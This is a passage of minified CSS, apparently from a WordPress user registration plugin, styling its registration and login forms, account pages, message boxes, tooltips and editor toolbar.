.ur-form-row .ur-form-grid textarea{border-radius:2px;border-color:#e1e1e1}.ur-frontend-form.ur-frontend-form--rounded.ur-frontend-form--rounded-edge form .ur-form-row .ur-form-grid .hide_show_password input[type=password]{padding-right:50px}.ur-frontend-form.ur-frontend-form--rounded.ur-frontend-form--rounded-edge form .ur-form-row .ur-form-grid button[type=button]{border-radius:2px}.ur-frontend-form.ur-frontend-form--rounded.ur-frontend-form--rounded-edge form button.user-registration-multi-part-nav-next,.ur-frontend-form.ur-frontend-form--rounded.ur-frontend-form--rounded-edge form button.user-registration-multi-part-nav-prev,.ur-frontend-form.ur-frontend-form--rounded.ur-frontend-form--rounded-edge form button[type=submit],.ur-frontend-form.ur-frontend-form--rounded.ur-frontend-form--rounded-edge form input[type=submit]{border-radius:2px}.ur-frontend-form #ur-submit-message-node{margin:20px 0 0 0}.ur-frontend-form #ur-submit-message-node.user-registration-error{position:unset;margin-bottom:10px;width:100%}.ur-frontend-form #ur-submit-message-node.ur-error{background:rgba(206,0,0,.1)}.ur-frontend-form #ur-submit-message-node.ur-message.message{background:rgba(143,174,27,.2)}#user-registration{background-color:#fff;margin:30px 0}#user-registration *,#user-registration.user-registration{box-sizing:border-box}#user-registration p{color:#333}#user-registration .user-registration-tips{font-size:12px;color:rgb(182.4993283582,186.8632089552,206.5006716418);margin-bottom:0}#user-registration .user-registration-MyAccount-navigation{overflow:visible;margin:0}#user-registration .user-registration-MyAccount-navigation ul{margin:0;padding:0;display:flex;flex-wrap:wrap}#user-registration .user-registration-MyAccount-navigation ul .user-registration-MyAccount-navigation-link{list-style:none;padding:0;margin:0;display:inline-block;position:relative;box-shadow:0 0 0 transparent}#user-registration .user-registration-MyAccount-navigation ul .user-registration-MyAccount-navigation-link a{padding:10px 15px;display:block;font-weight:400;font-size:14px;font-family:sans-serif;text-decoration:none;border-width:0 0 0 4px;border-style:solid;border-color:transparent;box-shadow:0 0 0 transparent}#user-registration .user-registration-MyAccount-navigation ul .user-registration-MyAccount-navigation-link.is-active a{font-weight:600}#user-registration .user-registration-MyAccount-content{padding:30px}#user-registration .user-registration-MyAccount-content h2{margin-bottom:30px}#user-registration .user-registration-MyAccount-content .user-registration-profile-fields__field-wrapper{margin:0 -10px}#user-registration .user-registration-MyAccount-content .ur-form-grid{border:0 none;background:0 0}#user-registration .user-registration-MyAccount-content .ur-frontend-form{border:none}#user-registration .user-registration-MyAccount-content .edit-password legend,#user-registration .user-registration-MyAccount-content h2{font-size:28px;font-weight:400}#user-registration .user-registration-MyAccount-content .user-registration-profile-header{margin-bottom:25px}#user-registration .user-registration-MyAccount-content .user-registration-profile-header .user-registration-img-container{width:100px}#user-registration .user-registration-MyAccount-content .user-registration-profile-header h3{font-size:22px;font-weight:400;margin-bottom:5px}#user-registration .user-registration-MyAccount-content .user-registration-profile-header header .button-group,#user-registration .user-registration-MyAccount-content .user-registration-profile-header header p{margin-bottom:10px}#user-registration .user-registration-MyAccount-content .user-registration-profile-header header .profile-pic-remove{margin-right:10px}#user-registration .user-registration-MyAccount-content .user-registration-profile-header .user-registration-nick-name{color:rgb(102.6654179104,109.1689023066,138.4345820896)}#user-registration .user-registration-MyAccount-content .user-registration-EditProfileForm .user-registration-profile-header .user-registration-img-container{width:auto}#user-registration.user-registration-MyAccount-content__body .ur-form-grid .ur-privacy-button input[type=submit]{width:-webkit-max-content;width:max-content}.user-registration-password-strength{text-align:center;font-weight:600;padding:3px .5em;font-size:1em;margin-top:10px}.user-registration-password-strength.strong{background-color:#c1e1b9;border-color:#83c373}.user-registration-password-strength.short{background-color:#f1adad;border-color:#e35b5b}.user-registration-password-strength.bad{background-color:#fbc5a9;border-color:#f78b53}.user-registration-password-strength.good{background-color:#ffe399;border-color:#ffc733}.user-registration-password-hint{margin:.5em 0 0;display:block}.ur-front-spinner{background:url("../images/wpspin_light-2x.gif") no-repeat;background-size:16px 16px;display:block;opacity:.7;width:16px;height:16px;margin-left:-40px;float:left}.user-registration-form-login .ur-front-spinner{margin-left:0;float:right;margin-top:15px;margin-right:20px}.edit-post-visual-editor .ur-gutenberg-form-selector-wrap h2,.edit-post-visual-editor .user-registration-gutenberg-form-selector-wrap h2{width:100%;margin-bottom:.5em}.edit-post-visual-editor .ur-gutenberg-form-selector-wrap .components-base-control,.edit-post-visual-editor .user-registration-gutenberg-form-selector-wrap .components-base-control{width:100%;text-align:center}.edit-post-visual-editor .ur-gutenberg-form-selector-wrap .components-placeholder__fieldset,.edit-post-visual-editor .user-registration-gutenberg-form-selector-wrap .components-placeholder__fieldset{text-align:center}.edit-post-visual-editor .ur-gutenberg-form-selector-wrap .components-placeholder__fieldset img,.edit-post-visual-editor .user-registration-gutenberg-form-selector-wrap .components-placeholder__fieldset img{margin:0 auto}.ur-frontend-form.ur-gutenberg-editor form button[type=submit]{cursor:not-allowed}.ur-frontend-form.ur-gutenberg-editor form .ur-form-row .ur-form-grid input{cursor:not-allowed}.ur-hidden{display:none}.button-check-all{display:inline-block;text-decoration:none;font-size:13px;line-height:2.15384615;min-height:30px;margin:0;padding:0 10px;cursor:pointer;border-width:1px;border-style:solid;-webkit-appearance:none;border-radius:3px;white-space:nowrap;box-sizing:border-box}.ur-form-row{margin-bottom:24px}.ur-form-row .flatpickr-input{padding-left:32px!important}.ur-form-row .without_icon{padding-left:10px!important}.ur-form-row span.input-wrapper{position:relative}.ur-form-row span.input-wrapper .ur-icon{position:absolute;top:50%;padding:8px;left:0;-ms-transform:translateY(-50%);transform:translateY(-50%)}@keyframes user-registration-heartbeat{0%{box-shadow:0 0 0 0 rgba(71,91,178,.6)}100%{box-shadow:0 0 0 10px rgba(223,119,57,0)}}span.ur-shortcode-form-embed-dot{display:inline-block;width:12px;height:12px!important;padding:0!important;border:0!important;border-radius:50%;background-color:#475bb2;animation:user-registration-heartbeat 1.5s infinite!important;margin:3px 10px}.wp-editor-tools span.ur-shortcode-form-embed-dot{margin-top:9px}.ur-shortcode-form-embed-theme-tooltip{display:none}.ur-shortcode-form-embed-theme.tooltipster-sidetip{z-index:100100!important}.ur-shortcode-form-embed-theme.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:18px}.ur-shortcode-form-embed-theme.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:8px}.ur-shortcode-form-embed-theme.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{top:0}.ur-shortcode-form-embed-theme.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:18px}.ur-shortcode-form-embed-theme.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{left:8px}.ur-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box{max-width:260px;background:#fff;border:none;border-radius:4px;box-shadow:0 5px 15px rgba(0,0,0,.25);-webkit-box-shadow:0 5px 15px rgba(0,0,0,.25);-moz-box-shadow:0 5px 15px rgba(0,0,0,.25)}.ur-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content{color:#444;padding:16px 20px 18px;text-align:center}.ur-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content div :first-child{margin-top:0!important}.ur-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content h3{font-size:16px;letter-spacing:0;line-height:18px;margin:0;color:#23282c}.ur-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content p{font-size:14px;letter-spacing:0;line-height:18px;margin:10px 0 0;color:#444}.ur-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content a{color:#1d7bac}.ur-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content .ur-shortcod-form-embed-theme-done-btn{border-radius:3px;cursor:pointer;text-decoration:none;text-align:center;vertical-align:middle;white-space:nowrap;box-shadow:none;font-size:14px;font-weight:600;letter-spacing:0;padding:7px 18px;border:none;background-color:#475bb2;color:#fff;display:block;margin:15px auto 0}.ur-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content .ur-shortcod-form-embed-theme-done-btn:disabled{cursor:default;opacity:.5}.ur-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-box .tooltipster-content .ur-shortcod-form-embed-theme-done-btn:disabled:hover{background-color:#475bb2}.ur-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-arrow-border{border:none}.ur-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-top .tooltipster-arrow-background{border-top-color:#fff}.ur-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-right .tooltipster-arrow-background{border-right-color:#fff}.ur-shortcode-form-embed-theme.tooltipster-sidetip .tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fff}.block-editor-page .edit-post-layout .components-notice-list>div{padding-left:50px}.block-editor-page .ur-shortcode-form-embed-dot{position:absolute;top:75px;left:20px;z-index:9999}.block-editor-page .ur-shortcode-form-embed-theme{width:260px!important;z-index:99980!important;margin-top:5px}.block-editor-page .ur-shortcode-form-embed-theme .tooltipster-box{margin-top:10px}.block-editor-page .ur-shortcode-form-embed-theme .ur-shortcode-form-embed-theme-tooltips-red-arrow{position:absolute;display:block;width:15px;height:42px;top:-65px;left:145px;background-image:url(../images/icons/red-arrow.svg);background-size:15px 42px;background-repeat:no-repeat}.block-editor-page.is-fullscreen-mode .edit-post-layout .components-notice-list>div{padding-left:125px}.block-editor-page.is-fullscreen-mode .ur-shortcode-form-embed-dot{left:75px}.block-editor-page.is-fullscreen-mode .ur-shortcode-form-embed-theme .ur-shortcode-form-embed-theme-tooltips-red-arrow{left:105px}.wp-block-user-registration-content-restriction-enhanced .block-editor-inner-blocks{margin-bottom:25px}.wp-block-user-registration-content-restriction-enhanced .user-registration-content-restriction-block-note{display:flex}.wp-block-user-registration-content-restriction-enhanced .user-registration-content-restriction-block-note .dashicons-lock{font-size:25px;margin:1px 5px 0 0}.wp-block-user-registration-content-restriction-enhanced .user-registration-content-restriction-block-note .user-registration-content-restriction-block-note-text{margin:0}#ur-frontend-form .empty-list-table-container{display:flex;align-items:center;justify-content:center;padding:50px}#user-registration-pro-single-user-view .user-registration-user-form-details .empty-list-table-container{display:flex;align-items:center;justify-content:center;padding:50px}#user-registration-pro-single-user-view .user-registration-user-form-details .wp-list-table{width:100%;background:#fff;border:1px solid #e1e1e1;border-radius:4px}#user-registration-pro-single-user-view .user-registration-user-form-details .wp-list-table thead{background:0 0}#user-registration-pro-single-user-view .user-registration-user-form-details .wp-list-table thead th{padding:12px 14px;font-size:14px;font-weight:600;border-color:#e1e1e1;color:#383838;text-align:left}#user-registration-pro-single-user-view .user-registration-user-form-details .wp-list-table tbody tr{background:#f8f8fa}#user-registration-pro-single-user-view .user-registration-user-form-details .wp-list-table tbody tr td{padding:12px 14px;font-size:13px;color:#383838;vertical-align:middle}.oxygen-add-section-accordion-contents[ng-if*=user-registration] .oxygen-add-section-element{min-height:100px!important;line-height:15px}.ur-message-container{border-radius:8px;box-shadow:0 4px 16px 0 rgba(17,17,26,.05),0 8px 32px 0 rgba(17,17,26,.05);padding:60px}.ur-message-container .user-registration-message{position:relative;padding:10px;z-index:9999;display:flex;align-items:center;border-radius:4px;border-left:4px solid #49c85f;background:#f7fdf8;border-top:none;margin:20px 0;padding-left:40px}.ur-message-container svg{position:absolute;z-index:999999;margin-top:33px;margin-left:10px}.user-registration-error{padding:10px!important;display:flex;align-items:center;border-radius:4px;border-left:4px solid #ff4f55;background:4px solid #fde8e8;border-top:none}.user-registration-error svg{margin-right:10px}.user-registration-login-extra-section{display:flex;justify-content:space-between}.user-registration-login-extra-section .user-registration-LostPassword{color:#475bb2}.ur-submit-button,.user-registration-Button{width:100%;background:#475bb2;border-radius:4px;border:1px solid #475bb2;color:#fff}.ur-submit-button:hover,.user-registration-Button:hover{background:#38488e;border-color:#38488e;color:#fff}.ur-submit-button .ur-spinner,.user-registration-Button .ur-spinner{width:16px;height:16px;margin-left:6px;margin-bottom:2px;display:inline-block;vertical-align:middle}.ur-submit-button .ur-spinner::before,.user-registration-Button .ur-spinner::before{width:16px;height:16px;position:absolute;display:block;content:"";animation:spin 1s ease-in-out infinite;background:url("../images/icons/loader.svg") center center;background-size:cover}.ur-submit-button .ur-spinner,.user-registration-Button .ur-spinner{margin-top:5px;float:right}.ur-login-registration-nav{width:100%}.ur-login-registration-nav ul{display:flex;list-style-type:none;margin:0;padding:0;width:100%}.ur-login-registration-nav ul li{flex:1;text-align:center;padding:15px 0;cursor:pointer;transition:all .3s ease;color:#c5c5c5;font-weight:500;border-radius:8px 0 0 0;border-top:1px solid #f1f1f1;background:#f9f9f9;box-shadow:0 4px 16px 0 rgba(17,17,26,.05),0 8px 32px 0 rgba(17,17,26,.05);-webkit-clip-path:inset(0px -1px -1px -1px);clip-path:inset(0px -1px -1px -1px)}.ur-login-registration-nav ul li:first-child{border-radius:8px 0 0 0;border-top:1px solid #f1f1f1;margin-left:10px}.ur-login-registration-nav ul li:last-child{border-radius:0 8px 0 0;margin-right:10px}.ur-login-registration-nav ul li.active{background:#fff;color:#1f1f1f;border-top:1px solid #f1f1f1}.login-registration .hidden{display:none}.ur-field-item input,.ur-form-grid input{border-radius:4px!important}.ur-field-item .user-registration-error,.ur-form-grid .user-registration-error{width:100%;position:unset;letter-spacing:.18px;font-weight:400;font-size:12px;line-height:19px;padding:0!important;border:none!important;background:0 0!important;margin-left:unset!important}.user-registration.ur-frontend-form{background:#fff;border-radius:8px;box-shadow:0 4px 16px 0 rgba(17,17,26,.05),0 8px 32px 0 rgba(17,17,26,.05);padding:60px}@media screen and (max-width:600px){.user-registration.ur-frontend-form{padding:40px 30px}}.user-registration.ur-frontend-form input{border-radius:4px}.user-registration.ur-frontend-form #user_email::before{content:"\f348";display:inline-block;vertical-align:middle;font-family:"Dashicon	s";font-size:calc(100% + 10px);margin-right:.875rem}.ur-icon-user{margin-right:.875rem}.ur-icon-user::before{content:"\f465";display:inline-block;vertical-align:middle;font-family:Dashicons}.ur-registration-icon{position:relative;top:50%;padding:8px;left:0;-ms-transform:translateY(-50%);transform:translateY(-50%)}.user-registration-login-form-container .ur-registered-from .ur-login-form-wrapper #user-registration{width:100%}body[class*=user-registration-] .wp-editor-container,body[class^=ur-] .wp-editor-container{border-radius:8px!important;overflow:hidden!important}body[class*=user-registration-] .wp-editor-wrap .wp-editor-tabs .wp-switch-editor:hover,body[class^=ur-] .wp-editor-wrap .wp-editor-tabs .wp-switch-editor:hover{background:#e8e8e8!important;color:#000!important}body[class*=user-registration-] .wp-editor-wrap .mce-toolbar,body[class^=ur-] .wp-editor-wrap .mce-toolbar{background:#fff!important;box-shadow:0 1px 3px rgba(0,0,0,.05)!important;margin-bottom:0!important;padding:6px 8px!important}body[class*=user-registration-] .wp-editor-wrap .mce-toolbar-grp>div,body[class^=ur-] .wp-editor-wrap .mce-toolbar-grp>div{padding:0}body[class*=user-registration-] .wp-editor-wrap .mce-toolbar .mce-btn,body[class^=ur-] .wp-editor-wrap .mce-toolbar .mce-btn{background:0 0!important;border:none!important;border-radius:5px!important;margin:1px!important;transition:background-color .15s ease!important}body[class*=user-registration-] .wp-editor-wrap .mce-toolbar .mce-btn:hover,body[class^=ur-] .wp-editor-wrap .mce-toolbar .mce-btn:hover{background:#e8e8e8!important;box-shadow:none!important}body[class*=user-registration-] .wp-editor-wrap .mce-toolbar .mce-btn.mce-active,body[class^=ur-] .wp-editor-wrap .mce-toolbar .mce-btn.mce-active{background:#d0d0d0!important}body[class*=user-registration-] .wp-editor-wrap .mce-toolbar .mce-btn button,body[class^=ur-] .wp-editor-wrap .mce-toolbar .mce-btn button{color:#333!important;font-size:13px!important;padding:4px 6px!important;font-weight:400!important;box-shadow:none!important;background:0 0!important}body[class*=user-registration-] .wp-editor-wrap .mce-toolbar .mce-btn:hover button,body[class^=ur-] .wp-editor-wrap .mce-toolbar .mce-btn:hover button{color:#000!important;background:#e8e8e8!important}body[class*=user-registration-] .wp-editor-wrap .mce-toolbar .mce-btn.mce-active button,body[class^=ur-] .wp-editor-wrap .mce-toolbar .mce-btn.mce-active button{color:#000!important;font-weight:500!important}body[class*=user-registration-] .wp-editor-wrap .mce-toolbar .mce-separator,body[class^=ur-] .wp-editor-wrap .mce-toolbar .mce-separator{background:#d0d0d0!important;margin:2px 4px!important;width:1px!important}body[class*=user-registration-] .wp-editor-wrap .mce-edit-area,body[class^=ur-] .wp-editor-wrap .mce-edit-area{border-top:none!important;border-radius:0 0 6px 6px!important;background:#fff!important}body[class*=user-registration-] .wp-editor-wrap .mce-statusbar,body[class^=ur-] .wp-editor-wrap .mce-statusbar{background:#fafafa!important;border-top:1px solid #e0e0e0!important;border-radius:0 0 6px 6px!important;color:#666!important;font-size:11px!important;padding:4px 8px!important}body[class*=user-registration-] .wp-editor-wrap .mce-menubar,body[class^=ur-] .wp-editor-wrap .mce-menubar{background:#fff!important;border:1px solid #e0e0e0!important;border-bottom:none!important;border-radius:6px 6px 0 0!important;padding:2px 6px!important}body[class*=user-registration-] .wp-editor-wrap .mce-menubar .mce-menubtn,body[class^=ur-] .wp-editor-wrap .mce-menubar .mce-menubtn{background:0 0!important;border:none!important;border-radius:2px!important;margin:1px!important;padding:2px 6px!important;transition:background-color .15s ease!important}body[class*=user-registration-] .wp-editor-wrap .mce-menubar .mce-menubtn:hover,body[class^=ur-] .wp-editor-wrap .mce-menubar .mce-menubtn:hover{background:#f0f0f0!important}body[class*=user-registration-] .wp-editor-wrap .mce-menubar .mce-menubtn button,body[class^=ur-] .wp-editor-wrap .mce-menubar .mce-menubtn button{color:#333!important;font-size:12px!important}body[class*=user-registration-] .wp-editor-wrap .mce-menu,body[class^=ur-] .wp-editor-wrap .mce-menu{background:#fff!important;border:1px solid #d0d0d0!important;border-radius:6px!important;box-shadow:0 2px 8px rgba(0,0,0,.1)!important}body[class*=user-registration-] .wp-editor-wrap .mce-menu .mce-menu-item,body[class^=ur-] .wp-editor-wrap .mce-menu .mce-menu-item{padding:6px 10px!important;border-radius:2px!important;margin:1px!important}body[class*=user-registration-] .wp-editor-wrap .mce-menu .mce-menu-item:hover,body[class^=ur-] .wp-editor-wrap .mce-menu .mce-menu-item:hover{background:#f5f5f5!important}body[class*=user-registration-] .wp-editor-wrap .mce-menu .mce-menu-item.mce-selected,body[class^=ur-] .wp-editor-wrap .mce-menu .mce-menu-item.mce-selected{background:#e0e0e0!important;color:#000!important}body[class*=user-registration-] .wp-editor-wrap .mce-colorbutton .mce-preview,body[class^=ur-] .wp-editor-wrap .mce-colorbutton .mce-preview{border-radius:4px!important;border:1px solid #d0d0d0!important;left:6px!important}body[class*=user-registration-] .wp-editor-wrap .mce-fontsize .mce-txt,body[class^=ur-] .wp-editor-wrap .mce-fontsize .mce-txt{min-width:50px!important}body[class*=user-registration-] .wp-editor-wrap .mce-styleselect .mce-txt,body[class^=ur-] .wp-editor-wrap .mce-styleselect .mce-txt{min-width:100px!important}body[class*=user-registration-] .wp-editor-wrap.mce-fullscreen .mce-toolbar,body[class^=ur-] .wp-editor-wrap.mce-fullscreen .mce-toolbar{background:#fff!important;border-bottom:1px solid #e0e0e0!important;box-shadow:0 1px 3px rgba(0,0,0,.05)!important}@media (max-width:768px){body[class*=user-registration-] .wp-editor-wrap .mce-toolbar,body[class^=ur-] .wp-editor-wrap .mce-toolbar{flex-wrap:wrap!important}body[class*=user-registration-] .wp-editor-wrap .mce-toolbar .mce-btn,body[class^=ur-] .wp-editor-wrap .mce-toolbar .mce-btn{margin:1px!important}body[class*=user-registration-] .wp-editor-wrap .mce-toolbar .mce-btn button,body[class^=ur-] .wp-editor-wrap .mce-toolbar .mce-btn button{padding:3px 5px!important;font-size:11px!important}}body.user-registration-page .ur-frontend-form .ur-form-row .ur-form-grid .field-membership #ur-membership-registration{max-width:100%}body.user-registration-page .user-registration-MyAccount-content__body .ur-frontend-form{margin-bottom:0}body.user-registration-page .user-registration-MyAccount-content__body .ur-frontend-form .ur-form-row .ur-form-grid input[type=submit]{width:-webkit-max-content;width:max-content}body.ur-multi-device-form-preview .user-registration-error,body.user-registration-membership_page_user-registration-login-forms .user-registration-error,body.user-registration-page .user-registration-error{position:unset;width:100%;margin:0 0 24px;align-items:center}body.ur-multi-device-form-preview .user-registration-error svg,body.user-registration-membership_page_user-registration-login-forms .user-registration-error svg,body.user-registration-page .user-registration-error svg{width:28px;height:28px}body.ur-multi-device-form-preview .user-registration-error li,body.user-registration-membership_page_user-registration-login-forms .user-registration-error li,body.user-registration-page .user-registration-error li{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;letter-spacing:.15px}body.ur-multi-device-form-preview .user-registration-error li strong,body.user-registration-membership_page_user-registration-login-forms .user-registration-error li strong,body.user-registration-page .user-registration-error li strong{font-weight:500}body.ur-multi-device-form-preview #user-registration:not(.user-registration-MyAccount) .user-registration-message,body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .user-registration-message,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .user-registration-message{align-items:flex-start;margin:0 0 24px}body.ur-multi-device-form-preview #user-registration:not(.user-registration-MyAccount) .user-registration-message li,body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .user-registration-message li,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .user-registration-message li{flex:1;list-style:none}body.ur-multi-device-form-preview #user-registration .ur-message-container,body.user-registration-membership_page_user-registration-login-forms #user-registration .ur-message-container,body.user-registration-page #user-registration .ur-message-container{box-shadow:none;padding:0;border-radius:0}body.ur-multi-device-form-preview #user-registration .ur-message-container svg,body.user-registration-membership_page_user-registration-login-forms #user-registration .ur-message-container svg,body.user-registration-page #user-registration .ur-message-container svg{display:none}body.ur-multi-device-form-preview #user-registration .ur-message-container .user-registration-message,body.user-registration-membership_page_user-registration-login-forms #user-registration .ur-message-container .user-registration-message,body.user-registration-page #user-registration .ur-message-container .user-registration-message{margin-top:0}body.ur-multi-device-form-preview .user-registration-message,body.user-registration-membership_page_user-registration-login-forms .user-registration-message,body.user-registration-page .user-registration-message{background:#f7fdf8;padding:12px 12px 12px 16px;border-radius:4px;border-left:4px solid #49c85f;display:flex;align-items:center;gap:12px;color:#222;font-size:14px;font-weight:400;line-height:21px;letter-spacing:.15px}body.ur-multi-device-form-preview .user-registration-message::before,body.user-registration-membership_page_user-registration-login-forms .user-registration-message::before,body.user-registration-page .user-registration-message::before{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 25 25'%3E%3Cpath stroke='%2349C85F' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M12.5 22.5c5.523 0 10-4.477 10-10s-4.477-10-10-10-10 4.477-10 10 4.477 10 10 10Z'/%3E%3Cpath stroke='%2349C85F' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m9.5 12.5 2 2 4-4'/%3E%3C/svg%3E%0A");background-position:center;background-size:100%;background-repeat:no-repeat;width:24px;height:24px;display:block}body.ur-multi-device-form-preview .user-registration-message>ul,body.user-registration-membership_page_user-registration-login-forms .user-registration-message>ul,body.user-registration-page .user-registration-message>ul{padding-left:0;margin:0;list-style:none}body .user-registration-error>svg{display:none}body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form:has(.ur-grid-2),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form:has(.ur-grid-3),body.user-registration-page .user-registration.ur-frontend-form:has(.ur-grid-2),body.user-registration-page .user-registration.ur-frontend-form:has(.ur-grid-3){max-width:1200px}body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form form .ur-button-container,body.user-registration-page .user-registration.ur-frontend-form form .ur-button-container{width:-webkit-max-content;width:max-content}body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--bordered:not(.login),body.user-registration-page .user-registration.ur-frontend-form--bordered:not(.login){box-shadow:none}body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--bordered:not(.login) form .ur-form-row .ur-form-grid input:not([type=checkbox]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--bordered:not(.login) form .ur-form-row .ur-form-grid input:not([type=file]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--bordered:not(.login) form .ur-form-row .ur-form-grid input:not([type=radio]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--bordered:not(.login) form .ur-form-row .ur-form-grid select:not([type=checkbox]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--bordered:not(.login) form .ur-form-row .ur-form-grid select:not([type=file]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--bordered:not(.login) form .ur-form-row .ur-form-grid select:not([type=radio]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--bordered:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=checkbox]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--bordered:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=file]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--bordered:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=radio]),body.user-registration-page .user-registration.ur-frontend-form--bordered:not(.login) form .ur-form-row .ur-form-grid input:not([type=checkbox]),body.user-registration-page .user-registration.ur-frontend-form--bordered:not(.login) form .ur-form-row .ur-form-grid input:not([type=file]),body.user-registration-page .user-registration.ur-frontend-form--bordered:not(.login) form .ur-form-row .ur-form-grid input:not([type=radio]),body.user-registration-page .user-registration.ur-frontend-form--bordered:not(.login) form .ur-form-row .ur-form-grid select:not([type=checkbox]),body.user-registration-page .user-registration.ur-frontend-form--bordered:not(.login) form .ur-form-row .ur-form-grid select:not([type=file]),body.user-registration-page .user-registration.ur-frontend-form--bordered:not(.login) form .ur-form-row .ur-form-grid select:not([type=radio]),body.user-registration-page .user-registration.ur-frontend-form--bordered:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=checkbox]),body.user-registration-page .user-registration.ur-frontend-form--bordered:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=file]),body.user-registration-page .user-registration.ur-frontend-form--bordered:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=radio]){background:0 0;border-color:#e9e9e9;box-shadow:none}body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--flat:not(.login),body.user-registration-page .user-registration.ur-frontend-form--flat:not(.login){box-shadow:none;border-radius:0}body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid .ur-field-item,body.user-registration-page .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid .ur-field-item{margin-bottom:20px}body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid .ur-field-item:last-child,body.user-registration-page .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid .ur-field-item:last-child{margin-bottom:0}body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid input:not([type=checkbox]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid input:not([type=file]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid input:not([type=radio]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid select:not([type=checkbox]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid select:not([type=file]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid select:not([type=radio]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=checkbox]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=file]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=radio]),body.user-registration-page .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid input:not([type=checkbox]),body.user-registration-page .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid input:not([type=file]),body.user-registration-page .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid input:not([type=radio]),body.user-registration-page .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid select:not([type=checkbox]),body.user-registration-page .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid select:not([type=file]),body.user-registration-page .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid select:not([type=radio]),body.user-registration-page .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=checkbox]),body.user-registration-page .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=file]),body.user-registration-page .user-registration.ur-frontend-form--flat:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=radio]){background:#fff;border:1px solid #e1e1e1;box-shadow:none;border-radius:0!important}body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--flat:not(.login) form .ur-button-container .ur-submit-button,body.user-registration-page .user-registration.ur-frontend-form--flat:not(.login) form .ur-button-container .ur-submit-button{border-radius:0}body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--rounded:not(.login) form .ur-form-row .ur-form-grid 